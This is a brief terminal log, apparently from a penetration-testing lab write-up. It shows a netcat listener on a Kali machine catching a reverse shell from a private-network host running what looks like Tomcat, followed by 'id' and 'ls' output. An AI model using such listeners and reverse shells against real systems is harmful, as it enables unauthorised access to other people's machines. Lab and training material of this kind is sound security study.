 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1111
listening on [any] 1111 ...
connect to [192.168.11.148] from (UNKNOWN) [192.168.11.149] 48144
id
uid=1000(vuln) gid=1000(vuln) groups=1000(vuln),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lpadmin),126(sambashare)
ls
conf
lib
logs
policy
webapps
work